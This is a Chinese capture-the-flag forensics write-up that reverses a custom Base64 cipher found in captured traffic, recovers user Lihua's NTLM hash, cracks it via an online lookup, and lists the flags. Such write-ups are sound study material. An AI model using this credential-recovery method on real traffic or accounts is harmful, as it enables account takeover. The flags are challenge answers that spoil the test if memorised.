

根据题目要求,改为2024/11/09_16:22:42,进行MD5计算并转换为大写,最后答案为flag{01DF5BC2388E287D4CC8F11EA4D31929}
Forensic Kiwi

在第33414个包发现疑似经过Base64编码的内容
l1Mvs8wZ1LI/v3Vup1zF8bzdp1B51zz0e0xdfIXNBQMOe1wFEg+Z03ljczfC1qGdp0Y6bWnJ7rUqnQrZmVT9nFPRXqYpURBxuBKInjI5Q2xVgs56q4VRCQWbiyv00Aw7D0CKEotHSy6sQAC1x3T9wDx6xPCioqx/0nwNgrvJnF1Oq7NFZsVpnAxaZC5BVfKSEttFPjYgv3uSfmtxeJg7pPCHmJ8qf/Sd7W7n3gKSB2BELb==
将题目提供的程序丢进IDA,发现函数sub_140082974内有加密逻辑
|
|
在数据段word_140111070发现疑似Base64表
|
|
弄出来为d+F3DwWj8tUckVGZb57S1XsLqfm0vnpeMEzQ2Bg/PTrohxluiJCRIYAyH6N4aKO9
在data段把上面加密过程用到的数组弄出来,data段内容如下
|
|

通过上面已有的信息先尝试计算v6,写个C的脚本
|
|
得到v6为105
预先在赛博厨子完成Base64的解密,得到数据流
|
|
放入C代码,完成下面的部分,进行解密
|
|
得到输出为
|
|
取得账户Lihua的NTLM加密哈希为23d1e086b85cc18587bbc8c33adefe07,找一个网站去解密
MD5 在線免費解密 MD5、SHA1、MySQL、NTLM、SHA256、SHA512、Wordpress、Bcrypt 的雜湊

得到最后的结果为memeallme!,所以flag为flag{memeallme!}
